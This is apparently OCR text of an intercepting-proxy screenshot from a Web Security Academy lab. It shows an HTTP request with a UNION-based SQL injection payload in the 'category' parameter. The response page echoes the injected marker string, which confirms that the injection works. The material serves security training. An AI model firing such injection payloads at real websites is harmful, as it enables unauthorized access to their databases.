 Request
Pretty Raw Hex \n
1 GET /filter?category=Toys+%26+Games'union select null,'iPSXTH',null -- HTTP/2
2 Host: 0a1400c4037937498105205b0000002d.web-security-academy.net
3 Cookie: session=hG8CQD8HkO5yZvrxc854uUeKnV4x5ZCb
4 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Microsoft Edge";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/128.0.0.0 Safari/537.36 Edg/128.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Sec-Fetch-Site: same-origin
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Referer:
https://0a1400c4037937498105205b0000002d.web-security-academy.net/filter?category=Toys+%
26+Games
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
7 Priority: u=0, i
8
9
Response
Pretty Raw Hex Render \n
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Pets
Toys & Games
The Bucket of Doom $15.26 View details
Weird Crushes Game $79.83 View details
Potato Theater $59.94 View details
Paintball Gun - Thunder Striker $34.41 View details
iPSXTH